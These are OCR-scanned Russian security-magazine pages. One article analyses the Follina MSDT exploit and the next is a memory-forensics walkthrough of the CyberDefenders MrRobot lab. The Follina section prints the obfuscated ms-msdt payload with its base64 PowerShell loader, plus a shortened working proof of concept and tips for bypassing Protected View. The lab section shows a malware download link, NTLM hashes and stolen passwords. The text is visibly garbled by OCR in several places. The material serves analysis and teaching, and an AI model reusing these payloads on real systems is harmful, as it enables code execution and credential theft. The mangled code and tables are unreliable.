Изначально исследователи не могли понять, для чего нужны эти закомментированные строки, но без них эксплоит не работал. Парни из Huntress испробовали множество вариантов: разные символы, размещение закомментированного блока выше или ниже полезной нагрузки, пока не обнаружилось, что функция обработки HTML-модуля MSDT имеет жестко закодированный размер буфера и для срабатывания эксплоита объем вредоносного файла должен превышать 4096 байт.

В нижней части HTML-кода содержался зашифрованный скрипт, в котором и реализован основной код эксплоита:

window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param "IT\_RebrowseForFile=cal?c IT\_LaunchMethod=ContextMenu IT\_ SelectProgram=NotListed IT BrowseForFile=h\$(Invoke-Expression(\$( Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8. GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[

 $char<sup>1</sup>$ 34+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc 3MgJGNtZCAtd21uZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traW xsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSB oaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9y ICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAve SYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLn QgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[ System32/mpsigstub.exe IT\_AutoTroubleshoot=ts\_AUTO""; !

Действует он следующим образом. С использованием стандартного механизма Microsoft Diagnostic Tool вызывается встроенная в Windows утилита PCWDiagnostic  $\mathsf C$ параметром файла поиска неполадок просмотра IT BrowseForFile, в качестве которого ей подсовывается скрипт PowerShell, спрятанный в параметре \$(). После расшифровки из Base64 этот скрипт имеет такой вид:

 $$cmd = "c:\width{windows\system32\cmd.exe";}$ Start-Process \$cmd -windowstyle hidden -ArgumentList "/c taskkill / f /im msdt.exe"; Start-Process \$cmd -windowstyle hidden -ArgumentList "/c cd C:\users\ public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&& findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c

Если записанный в переменную \$cmd путь к командному интерпретатору cmd. ехе верен, скрипт запускается в командной строке и открывает невидимые окна, в которых выполняются следующие действия:

 $\cdot$  убивается процесс  $msdt$ . exe, если он запущен;

 $-F:$ \* .&&rgb.exe";

- в ранее скачанном архиве 05-2022-0438. rar ищется строка Base64, в которой хранится зашифрованный САВ-файл;
- $\cdot$  этот файл извлекается и сохраняется под именем  $\mathtt{1.t};$
- сохраненный файл расшифровывается и сохраняется в текущий каталог под именем 1. с;
- вызывается на исполнение приложение rgb.exe, которое предположительно хранилось внутри САВ-файла 1.с. Назначение этого приложения в данный момент неизвестно, поскольку сайт, с которого грузился исходный архив, больше не доступен.

Чтобы лучше понять, как работает эксплоит, исследователи заменили вызов несуществующего приложения демонстрацией окошка с системным уведомлением — вот как сработавший эксплоит выглядел в их виртуалке.

![](_page_10_Figure_32.jpeg)

Последующие эксперименты показали, что некоторые синтаксические выражения в коде Follina совсем необязательны для выполнения полезной нагрузки, и исследователям из Huntress удалось значительно оптимизировать код эксплоита, сократив его до следующей лаконичной конструкции:

location.href = "ms-msdt:/id PCWDiagnostic /skip force /param " IT\_RebrowseForFile=? IT\_LaunchMethod=ContextMenu IT\_BrowseForFile=  $/$ ../../\$(calc)/.exe"";

Наиболее важными для успешного выполнения кода оказались следующие моменты:

- в начале параметра IT\_BrowseForFile требуется как минимум два обхода каталога / . . . /;
- код, обернутый в  $\$( )$ , выполнялся через PowerShell, но пробелы нарушают его работу;
- расширение .exe должно быть последним завершающим значением в конце параметра IT\_BrowseForFile.

Таким образом, Follina позволяет запустить в системе произвольный исполняемый файл, притом для этого необязательно отключать в Word защиту от выполнения макросов, поскольку уязвимость эксплуатирует совершенно другой механизм. Баг присутствует в версиях Office 2013, 2016, Office Pro Plus апрельской версии (Windows 11 с майскими обновлениями) и версии Office 2021 со всеми патчами. Вот пример содержащего эксплоит документа, который рассылали в почтовом спаме.

![](_page_10_Figure_40.jpeg)

Правда, при срабатывании эксплоита в Microsoft Office активизируется защита Protected View, демонстрирующая содержимое потенциально опасного документа в режиме «только для чтения», но ее можно обойти, сохранив файл с эксплоитом в формате RTF. Более того: в этом случае его даже не нужно открывать в Word — этот эксплоит будет вызван уже в момент появления превью документа в панели предварительного просмотра проводника Windows.

![](_page_10_Picture_619.jpeg)

Есть и еще один очень важный момент: полезная нагрузка может обращаться к удаленным узлам, принадлежащим злоумышленникам. При таком соединении на удаленный узел будет передаваться хеш NTLM, а это означает, что киберпреступники получат хеш пароля Windows жертвы, который может быть использован для дальнейшей постэксплуатации.

в проводнике

![](_page_10_Picture_620.jpeg)

Эта техника атаки запускает код под учетной записью пользователя, который открыл вредоносный документ или просмотрел его в проводнике. Иными словами, злоумышленник начнет атаку как пользователь с низкими привилегиями (без прав администратора), но затем может использовать этот доступ для дальнейших атак, чтобы повысить привилегии и получить расширенный доступ к целевой среде.

Подытоживая, можно сказать, что на твоем компе сработала Follina, если наблюдаются следующие тревожные признаки:

- процесс Microsoft Word создает дочерний процесс msdt.exe;
- запущен процесс sdiagnhost.exe с дочерним процессом conhost. exe.

![](_page_10_Picture_621.jpeg)

Любопытно, что корпорация Microsoft была своевременно проинформирована об этой уязвимости, но посчитала, что она «не имеет отношения к безопасности», - соответствующую переписку опубликовал участник Shadow Chaser Group (ассоциация студентов колледжей, занимающаяся поиском и анализом APT) crazyman.

Crazyman,

I finally had time to look at this critically and have decided it is not a security related issue.

msdt is indeed executed, but it requires a Passcode when it starts and the one provided in this sample does not work for me.

I will be closing this case but appreciate you submitting it.

Regards,

John **MSRC** 

#### Скрин переписки пользователя crazyman и Microsoft

Без патча единственным разумным способом противостоять Follina было удаление ассоциации для файлов MS-MSDT в реестре Windows, за которую отвечает ветвь HKCR: \ms-msdt. Это можно сделать с помощью команды reg delete HKEY CLASSES ROOT\ms-msdt /f или с использованием скрипта на PowerShell от Кельвина Тегелара. В таком случае сработавший эксплоит не сможет вызвать MS-MSDT, что предотвратит запуск вредоносной программы.

Microsoft пока не выпустила патч для исправления уязвимости в MSDT, за что подвергается справедливой критике. В любом случае, как известно, на многих компьютерах обновления отключены, а об установке их вручную часто речи и вовсе не заходит. Поэтому, думается, пользователи еще долго будут удивленно вскрикивать «опа, шинанай!», когда Follina в очередной раз внезапно запустит в их системе что-нибудь вредоносное. <sup>По</sup>

# **YPOKV** ФОРЕНЗИМ

**РАССЛЕДУЕМ** КИБЕРИНЦИДЕНТ MRROBOT

rayhunt454 grigadan454@gmail.com

В этой статье мы проведем расследование инцидента на примере лабораторной работы MrRobot с ресурса CyberDefenders. Мы научимся извлекать основные артефакты из образов оперативной памяти Windows и восстановим процесс атаки.

Сценарий в задании такой: сотрудник компании сообщил, что ему пришло электронное письмо с обновлением безопасности, он запустил вложение и после этого компьютер начал вести себя странно. Группа реагирования на инциденты получила дампы оперативной памяти с подозрительных машин. Наша задача — исследовать их, найти то самое письмо, выявить загруженные вредоносные программы и методы бокового перемещения по сети.

По результатам решения кейса необходимо ответить на ряд вопросов, но я покажу сам процесс решения и не буду озвучивать ответы. Ты можешь повторить все самостоятельно, чтобы лучше разобраться и закрепить материал.

Итак, загрузим файл архива с артефактами и приступим к их исследова-НИЮ.

#### ИСПОЛЬЗУЕМЫЕ УТИЛИТЫ

- 1. Volatility Framework 2.6.1 инструмент, реализованный на Python версии 2 и предназначенный для извлечения артефактов из образцов энергозависимой памяти.
- 2. Bulk extractor инструмент для извлечения структурированной информации, к примеру адресов электронной почты, URL, доменов.
- 3. YARA Editor программа для тестирования и создания правил YARA.

#### ИСПОЛЬЗУЕМЫЕ ПЛАГИНЫ VOLATILITY2 ДЛЯ ИЗВЛЕЧЕНИЯ ДАННЫХ

- 1. Imageinfo плагин для определения операционной системы, пакета обновлений и аппаратной архитектуры исследуемого образа.
- 2. Pstree позволяет просматривать список процессов в виде дерева.
- 3. Handles показывает открытые дескрипторы к файлам, разделам реестра, мьютексам, именованным каналам, спрятанным в процессах. Также позволяет отобразить дескрипторы для конкретного процесса и конкретного типа объекта.
- 4. **Consoles** плагин для поиска команд, которые злоумышленники ввели в окне **cmd. exe**. Основное его преимущество - плагин не только показывает введенные злоумышленниками команды, но и собирает весь экранный буфер (ввод и вывод).
- 5. **Memdump** извлекает все резидентные страницы памяти в процессе. 6. Filescan — плагин для поиска объектов FILE\_OBJECT в памяти с помощью сканирования тегов пула. Найдет все открытые файлы.
- 7. **Dumpfiles** извлекает кешированные файлы из образа памяти.
- 8. Netscan ищет сетевые артефакты в 32- и 64-разрядных дампах памяти. Плагин находит конечные точки TCP, UDP, локальные и удаленные IP-адреca.
- 9. Printkey ищет значения в указанном разделе реестра Windows. 10. **Userassist** — позволяет получить информацию из ключа реестра
- UserAssist. 11. Mftparser — сканирует записи главной таблицы файлов (MFT) в памяти
- и выводит информацию о временных метках файлов. 12. **Autoruns** — подключаемый плагин, который ищет точки сохранения
- исполняемых файлов в системе. Для его подключения необходимо добавить плагин в каталог plugins инструмента Volatility.
- 13. Malfind плагин для поиска скрытого или внедренного в память процессов кода.

Распаковываем архив с заданием и получаем три файла, которые содержат образы памяти скомпрометированных хостов: Target1, Target2 и POS. Файлы имеют расширение . vmss, то есть представляют собой моментальные снимки виртуальной машины VMware. Если Volatility не может извлечь артефакты из этих файлов, можно воспользоваться плагином **raw2dmp**, который преобразует дамп памяти приостановленной виртуальной машины VMware в формат, пригодный для анализа. Также можно воспользоваться инструмен-TOM vmss2core.

Исследование образов оперативной памяти можно разделить на два этапа: восстановление действий пользователя и поиск признаков вредоносной активности. На первом этапе необходимо проанализировать запущенные процессы, открытые документы, восстановить историю браузера. Эта информация поможет определить время компрометации системы, а также выяснить, какие действия пользователя привели к инциденту. А проанализировав активность злоумышленника, нужно найти использованные вредоносные модули, способ их закрепления в системе, а также обнаружить методы бокового перемещения по сети организации.

#### ИССЛЕДОВАНИЕ ХОСТА TARGET1

Получим первичную информацию об исследуемой машине, выясним профиль операционной системы, сетевой адрес и имя хоста.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86 23418 imageinfo`

![](_page_11_Picture_30.jpeg)

SYSTEM\ControlSet001\Control\ComputerName\ B реестра **КЛЮЧЕ ComputerName** содержится информация об имени компьютера.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss omputerName\ComputerName"

![](_page_11_Picture_33.jpeg)

Имя компьютера - FRONT-DESK-PC.

Получим сетевой адрес хоста: в ключе реестра SYSTEM\ControlSet001\ Services\Tcpip\Parameters\Interfaces содержатся идентификаторы сетевых адаптеров, в одном из которых хранится информация о сети.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 printkey -K "ControlSet001\Services\Tcpip\ Parameters\Interfaces\{9C3710A4-77FE-48CB-911B-742A81DE38BA}"

![](_page_11_Picture_1254.jpeg)

Профиль скомпрометированной машины - Win7SP1x86 23418, IP-адрес 10.1.1.20, ИМЯ ХОСТА - FRONT-DESK-PC.

IP-адрес хоста

Начнем восстанавливать действия пользователя в системе. Первым делом получим информацию о запущенных процессах и сохраним ее в файл для удобства анализа.

#### python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 pstree > pstree.txt

![](_page_11_Picture_1255.jpeg)

Мы видим запущенный процесс **OUTLOOK. EXE** с идентификатором 3196. В его адресном пространстве содержится информация об электронных сообщениях и открытых файлах. Получим переписку авторизованного в Outlook пользователя. Для этого выгрузим все файлы данного процесса и проанализируем их: в дескрипторе открытого процесса с идентификатором 3196 найдем все объекты FILE.

#### python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 handles -p 3196 -t FILE > handles 3196. txt

0x83e61be0 0x1980 0x12019f File \Device\HarddiskVolume2\Users\frontdesk\AppData\Local\Microsoft\Outlook\<u>Frontdesk@allsafecyber</u>sec.com - outlook2.ost 3196 0x846bca20 3196  $0x1be0$ 0x12019f File \Device\HarddiskVolume2\Users\frontdesk\AppData\Local\Microsoft\Outlook\~Frontdesk@allsafecybersec.com - outlook2.ost.tmp \Device\HarddiskVolume2\Users\frontdesk\AppData\Local\Microsoft\Outlook\Frontdesk@allsafecypersec.com - outlook2.ost<br>\Device\HarddiskVolume2\Users\frontdesk\AppData\Local\Microsoft\Outlook\Frontdesk@allsafecypersec.com - o  $0x1bec$ Ox12019f File  $0x83e61be0$ 3196  $0x83e61be0$ 3196  $0x1c10$ Ox12019f File 3196 0x12019f File 0x83e61be0  $0x1cd8$ Открытые файлы процесса OUTLOOK.exe

Мы обнаружили файл с расширением .ost, который содержит кешированные (сохраненные в памяти системы) сообщения электронного почтового ящика Попробуем восстановить этот файл, ИСПОЛЬЗУЯ ПЛАГИН пользователя. dumpfiles, но сначала нам необходимо узнать физический адрес данного файла в памяти. Запустим плагин filescan, найдем интересующий нас файл и получим его физический адрес.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 handles -p 3196 -t FILE > filescan.txt

 $\verb|www-r--\Device|HarddiskVolume2\Users\front desk\AppData\Local\Microsoft\Outlook\Front desk\6allsafecybersec.com - outlook.$ 0x000000003ecec2b0 Физический адрес файла outlook2.ost

Адрес файла outlook2.ost - 0x000000003ecec2b0. Теперь можно восстановить сам файл. В параметре -**Q** плагина dumpfiles указываем адрес файла, который нужно выгрузить.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 dumpfiles -Q 0x00000003ecec2b0 -D dumpfiles/

Я попробовал восстановить все файлы контейнера outlook, но они оказались пустыми. Воспользуемся другим методом выгрузки сообщений. Для этого получим дамп адресного пространства процесса **OUTLOOK.EXE** с помощью плагина memdump.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 memdump -p 3196 -D ./

Мы получили дамп адресного пространства, попробуем в нем найти сообщения. Откроем полученный файл в шестнадцатеричном редакторе и найдем строку From, а также Content-Type.

> Received: from ex01.allsafecybersec.local (10.1.1.3) by ex01.allsafecybersec.local (10.1.1.3) with Microsoft SMTP Server (TLS) id 15.0.847.32 via Mailbox Transport; Fri, 9 Oct 2015 02:30:49 -0400 Received: from ex01.allsafecybersec.local (10.1.1.3) by ex01.allsafecybersec.local (10.1.1.3) with Microsoft SMTP Server (TLS) id 15.0.847.32; Fri, 9 Oct 2015 02:30:48 -0400 Received: from mail-1b0-f177.google.com (209.85.217.177) by ex01.allsafecybersec.local (10.1.1.3) with Microsoft SMTP Server (TLS) id 15.0.847.32 via Frontend Transport; Fri, 9 Oct 2015 02:30:48 -0400 Received: by lbcao8 with SMTP id ao8so70808323lbc.3 for <frontdesk@allsafecybersec.com>; Thu, 08 Oct 2015 23:30:48 -0700 (PDT) DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed; d=gmail.com; s=20120113; h=mime-version:date:message-id:subject:from:to:content-type; bh=gndBuEIIuZq+vaVAoTk+9YSXDipWVPxn45tzcDg8wZw=; b=dUNS9SH/auipZSf82skp2/Lfp4nv7owc3Qmc+uEe13huHN+Cw5ovsJEZSSJJrk44zY Z8LlahSUi/9+xMQZUOKoilovx+X/dBOsZ2JpZVu5hgzA7ONLkA9c9vZAwZfEuuAbwMiQ 6/sFim/JE60FCz5saMTzLjmHyGZVWZakNLb5ZykPS2aoBi59kQTUfB7sLTuelIQh4fyB dGF5ZgvKlHMGIYxAS/2i9155XdciuDBuk3M8wZMoJIJefX7YUpBRmzQP9DeNEa3whLsF Zn+iJp+pLFfu3Gv4RFebrIgQ5CyCWhbRTdcRW5d5LJbRkbDRz+oQ3EgqiS53/NFvVrdB  $5sEg ==$ MIME-Version: 1.0 -Received: by 10.112.64.228 with SMTP id r4mr57170621bs.80.1444372247583; Thu, 08 Oct 2015 23:30:47 -0700 (PDT) Received: by 10.114.2.82 with HTTP; Thu, 8 Oct 2015 23:30:47 -0700 (PDT) Date: Fri, 9 Oct 2015 14:30:47 +0800 Message-ID: <CALwgF5bo54VoNzmLrOs4R500JQ-zifiDB=UxCyiEZTisogfmCQ@mail.gmail.com> Subject: Update Your VPN Client From: The Whit3R0s3 <th3whlt3r0s3@gmail.com>

To: <frontdesk@allsafecybersec.com> Content-Type: multipart/alternative; boundary="001a11343278bda0d60521a61e95" Return-Path: th3wh1t3r0s3@gmail.com X-MS-Exchange-Organization-Network-Message-Id: 4556d3a4-38f3-4fa6-a44c-08d2d0732be6 Обнаруженный заголовок письма

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <div dir="ltr">Hello Mr. Wellick,<div><br></div><br></div>In order to provide the best service, in the most secure manner, AllSafe has recently updated our remote VPN software. Please download the update from the link below.</div><div></div><div><br><a href="<u>http://180.76.254.120/AnvConnectInstaller.exe</u>"><u>http://180.76.254.120/AnvConnectInstaller.exe</u></a></div><div><div><div><br></div>Div>></div>>/di Содержимое электронного письма

Проанализируем его заголовок: нас ИНТЕРЕСУЮТ ПОЛЯ Subject, From M Received.

![](_page_11_Picture_57.jpeg)

**INFO** 

Как анализировать заголовки электронных писем, рассказывается в одной из наших статей.

Письмо пришло от пользователя th3wh1t3r0s3@gmail.com и имело тему Обновите ваш VPN клиент. Поле Received характеризует адрес отправителя, а также показывает, через какие узлы сообщение прошло.

Находим первое поле **Received** и узнаем, что сообщение отправлено с IPадреса 10.114.2.82. Как видно из содержимого, там присутствует ссылка http://180.76[.]254[.]120/AnyConnectInstaller.exe для загрузки файла AnyConnectInstaller.exe.

Выгрузим этот файл из образа памяти.

0 R--r-d \Device\HarddiskVolume2\Users\anyconnect\AnyConnect\AnyConnectInstaller.exe 0x000000003dflcf00 Физический адрес файла AnyConnectInstaller.exe

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 dumpfiles -Q 0x000000003df1cf00  $-D$   $C69-$ Grrcon2015/target1/dumpfiles

Мы получили файл file. None. 0x85d1c6c0. img. Возьмем MD5-сумму и проверим на VirusTotal, чтобы выяснить первичную информацию о файле. Затем проверим полученный модуль с помощью YARA-правил.

![](_page_11_Picture_66.jpeg)

Полученный вредоносный модуль относится к семейству XtremeRAT. Анализируем дальше. Теперь нам нужно получить список исполняемых файлов, запущенных пользователем. Для этого необходимо проанализи-

ровать информацию из ключа userassist ветки реестра NTUSER.DAT. Для этого воспользуемся плагином userassist.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 userassist > c69-Grrcon2015/target1/ userassist

![](_page_11_Picture_1256.jpeg)

Как видно из рисунка, в 11:31:27 09.10.2015 UTC пользователь запустил загруженный в почтовый клиент файл AnyConnectInstaller.exe. После запуска вредоноса злоумышленник получил доступ к компьютеру.

Найдем методы закрепления на скомпрометированной машине. Для этого воспользуемся плагином autoruns.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss

--profile=Win7SP1x86 23418 autoruns > c69-Grrcon2015/target1/autoruns Hive: \SystemRoot\System32\Config\SOFTWARE

> Microsoft\Windows\CurrentVersion\Run (Last modified: 2015-10-09 10:36:11 UTC+0000) c:\users\anyconnect\AnyConnect\AnyConnectInstaller.exe : MrRobot (PIDs: )

Автозапуск исполняемого файла AnyConnectInstaller.exe

Чтобы закрепиться и обеспечить работу после перезагрузки компьютера, запускают исполняемый файл AnyConnectInstaller.exe, для этого в ключе реестра SOFTWARE\Microsoft\Windows\CurrentVersion\Run было добавлено значение MrRobot. Проведем небольшой анализ файла, для чего загрузим его в IDA Pro.

![](_page_11_Picture_1257.jpeg)

Вредоносный файл **ИСПОЛЬЗУЄТ ФУНКЦИИ** WinAPI знакомые нам CreateProcessA, GetThreadContext, WriteProcessMemory. Применяется техника ProcessHollowing для загрузки кода в созданный процесс. Поведенческий анализ из информации на VirusTotal показывает, что вредонос создает процесс с названием IEXPLORE.EXE.

> C:\Documents and Settings\Administrator\Local Settings\Temp\EB93A6\996E.exe C:\Program Files\Internet Explorer\IEXPLORE.EXE C:\WINDOWS\system32\svchost.exe Информация о созданном процессе

Найдем этот процесс в дереве процессов.

Pid

2996

2996

2996

2996

2996

2996

2996

2996

2996

2996

2996

2996

Handle

 $0x18$ 

0xa4

0xe4

Өхес

0x118

0x124

 $0x14c$ 

0x150

 $0x36c$ 

0хЗас

0x3b4

0x3b8

Offset(V)

0x85c80238

0x8560f0c0

0x85d1be20

0x85d1bd90

0x85d11500

0x85d118d0

0x85d1b0f0

0x85d11700

0x85c76b80

0x85c73da8

0x85c81270

0x85c73da8

0x85d0d030:iexplore.exe 2984 6 463 2015-10-09 11:31:27 UTC+0000 2996 2996  $. 0x83f105f0:cmd.exe$ 1856 33 2015-10-09 11:35:15 UTC+0000 Информация о процессе *iexplore* 

Вредоносный файл создал процесс *iexplore.exe* с идентификатором 2996, далее методом ProcessHollowing загрузил исполняемый код в этот процесс. Для анализа дальнейших действий злоумышленника выгрузим дамп процесса с идентификатором 2996.

Найдем уникальное значение вредоноса в системе (Mutex). В Windows есть объект ядра Mutant, который позволяет программам синхронизироваться между собой. Вредоносные файлы часто используют именованный мьютекс для того, чтобы предотвратить повторный запуск в системе.

Details

RasPbFile

fsociety0.dat

ZonesCounterMutex

ZonesCacheCounterMutex

ZoneAttributeCacheCounterMutex

ZoneAttributeCacheCounterMutex

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 handles -p 2996 -t MUTANT

Access Type

0x1f0001 Mutant

0x100000 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x1f0001 Mutant

0x85928fe0 2996 0x3bc 0x1f0001 Mutant ZonesLockedCacheCounterMutex 0x83e99318 2996 0x588 0x1f0001 Mutant 0x83fc4450 2996 0x5b4 0x1f0001 Mutant TeamViewerHooks\_LogBuffer 0x84016860 2996 0x5b8 TeamViewerHooks\_Mutex4 0x1f0001 Mutant 0x84009200 TeamViewerHooks\_Mutex1 2996 0x5bc 0x1f0001 Mutant 0x8402ca90 TeamViewerHooks\_Mutex5 2996  $0x5c4$ 0x1f0001 Mutant 0x84015b98 2996 TeamViewerHooks\_DynamicMemMutex 0x5d4 0x1f0001 Mutant 0x84015b38 2996 0x5d8 0x1f0001 Mutant TeamViewerHooks\_DirectXBufferMutex

Чтобы предотвратить повторный запуск, вредоносный МОДУЛЬ создал fsociety0.dat. Теперь ПОЛУЧИМ NTLM-хеш МЬЮТЕКС пользователя Administrator, для чего воспользуемся плагином hashdump.

Ноиск созданного мьютекса процесса lexplore.exe

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86 23418 hashdump

> Volatility Foundation Volatility Framework 2.6.1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:<mark>79402b7671c317877b8b954b3311fa82</mark>::<br>Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: front-desk:1000:aad3b435b51404eeaad3b435b51404ee:2ae4c526659523d58350e4d70107fc11:::

> > NTLM-хеш пользователя Administrator

Восстановим дальнейшие действия злоумышленника. Для этого воспользуемся плагином consoles.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 consoles > c69-Grrcon2015/target1/ consoles

![](_page_11_Picture_1258.jpeg)

Результат вывода утилиты consoles

Злоумышленник загрузил три основные утилиты в каталог C: \Windows \Temp: **wce.exe** — редактор учетных данных Windows, nbtscan.exe — программа локальной Windows-машин, сканирования сети на наличие ДЛЯ getlsasrvaddre.exe позволяет получить список сессий залогиненных пользователей Windows и извлечь LM/NT-хеши.

 $\mathcal C$ **УТИЛИТЫ** ПОМОЩЬЮ wce.exe ЗЛОУМЫШЛЕННИК ПОЛУЧИЛ пароль flagadmin@1234 пользователя Administrator.

> C:\Windows\Temp>wce.exe -w WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)

Administrator\front-desk-PC:flagadmin@1234 frontdesk\ALLSAFECYBERSEC:THzV7mpz FRONT-DESK-PC\$\ALLSAFECYBERSEC:00&77qj:^zctL2T]1jn3<niK2Kbqi`(:LeBoO7zE>'d8<>J"P K;\\*5IS@Oxg:rC:P:z Y!%fUiIX0y\_J& uNUTJ?%:Y;qJY,xq/:)%5^f&zDK.)F%H;V?.^Z

Use -h for help.

C:\Windows\Temp>wce.exe -w > w.tmp Hолучение пароля пользователя Administrator

Далее злоумышленник залогинился в системе от имени администратора и запустил командную оболочку.

> C:\Windows\Temp>runas /profile /user:Administrator cmd Enter the password for Administrator: Attempting to start cmd as user "FRONT-DESK-PC\Administrator" ...

C:\Windows\Temp> Запуск командной строки от имени администратора

Найдем дату создания утилиты nbtscan.exe. Для этого проанализируем МFT-таблицу с использованием плагина mftparser.

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss --profile=Win7SP1x86\_23418 mftparser | grep nbtscan.exe

Volatility Foundation Volatility Framework 2.6.1<br>2015-10-09 10:45:12 UTC+0000 2015-10-09 10:45:12 UTC+0000 2015-10-09 10:45:12 UTC+0000 2015-10-09 10:45:12 UTC+0000 Windows\Temp\nbtscan.ex Анализ МЕТ-таблицы

Дата создания утилиты: 2015-10-09 10:45:12 UTC. Теперь посмотрим на содержимое каталога C:\Windows\Temp. Там среди прочего обнаруживается файл nbs.txt.

0x000000003fdb7808 0 -W-r-- \Device\HarddiskVolume2\Windows\Temp\nbs.txt  $\bf{8}$ 

Получим его содержимое, воспользовавшись утилитой dumpfiles: адрес файла в памяти 0х000000003fdb7808.

Поиск файла nbs.txt

python2 vol.py -f c69-Grrcon2015/target1/Target1-1dd8701f.vmss  $-$ -profile=Win7SP1x86\_23418 dumpfiles -Q 0x00000003fdb7808 -D c69-Grrcon2015/target1/dumpfiles

> $10.1.1.2$ ALLSAFECYBERSEC\AD01 SHARING DC  $10.1.1.3$ ALLSAFECYBERSEC\EX01 SHARING 10.1.1.20 ALLSAFECYBERSEC\FRONT-DESK-PC SHARING 10.1.1.21 ALLSAFECYBERSEC\GIDEON-PC SHARING Содержимое файла nbs.txt

Итак, мы выяснили, что IP-адрес первой машины - 10.1.1.2. Проанализируем сетевую активность хоста, для этого воспользуемся плагином netscan.

![](_page_11_Picture_1259.jpeg)

Вредоносный процесс iexplore.exe с идентификатором 2996 взаимодействует с управляющим сервером по адресу 180.76.254.120:22. Далее злоумышленники подключились к хосту 10.1.1.21 по протоколу RDP. Чтобы управлять скомпрометированной машиной, атакующие установили на нее TeamViewer.exe.

Сетевая активность

На данном этапе мы проанализировали оперативную память хоста Target1, нашли точку входа в сеть организации. Используя фишинговое сообщение, содержащее заголовок письма Udate your VPN Client, злоумышленник th3wh1t3r0s3@gmail.com отправил вредоносную ссылку. Пользователь машины Target1 загрузил исполняемый файл AnyConnectInstaller.exe, после запуска которого атакующий установил контроль над компьютером. Затем он загрузил дополнительные утилиты и повысил привилегии в системе. Наконец, злоумышленник подключился к хосту 10.1.1.21 по протоколу RDP, ИСПОЛЬЗУЯ ПАРОЛЬ flagadmin@1234 ПОЛЬЗОВАТЕЛЯ Administrator.

ВЗЛОМ <del>станции с начало статьи</del>

# УРОКИ ФОРЕНЗИКИ

РАССЛЕДУЕМ КИБЕРИНЦИДЕНТ MRROBOT

#### **ИССЛЕДОВАНИЕ МАШИНЫ TARGET2**

Получим первичную информацию об исследуемом образе.

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss imageinfo

![](_page_12_Picture_2295.jpeg)

Информация об операционной системе

--profile=Win7SP1x86\_23418 printkey -K ControlSet001\Services\Tcpip\P python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss arameters\Interfaces{e29ac6c2-7037-11de-816d-806e6f6e6963}

![](_page_12_Picture_2296.jpeg)

python2 vol.py -f /mnt/c/Users/DonNod/Downloads/c69-Grrcon2015/ target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 printkey -K "ControlSet001\Control\ComputerName\ComputerName"

Профиль операционной системы — win7SP1x86\_23418, IP-адрес хоста —  $10.1.1.21$ , имя компьютера — GIDEON-PC. Теперь восстановим последовательность действий злоумышленника на скомпрометированном компьютере. Для начала получим информацию из консоли.

![](_page_12_Picture_2297.jpeg)

IP-адрес хоста

Далее атакующий примонтировал системный диск контроллера домена  $\lambda\lambda$ 10.1.1.2\c\$, используя пароль пользователя Administrator. Скопировал программу архиватора rar.exe и создал на примонтированном диске папку . crownjewels

После этого злоумышленник заархивировал все файлы с расширением . txt на диске и задал пароль от архива 123qwe!@#. Архив получил имя crownjewlez.rar. Так как на исследуемом хосте архив не хранится и он открывался только из командной строки, то информацию о сжатых файлах можно поискать в памяти процесса. Получим дамп процесса и найдем в нем все файлы с расширением .txt.

python2 vol.py -f c69-Grrcon2015/target2/target2-6186fe9f.vmss --profile=Win7SP1x86\_23418 consoles > c69-Grrcon2015/target2/ consoles

![](_page_12_Picture_2298.jpeg)

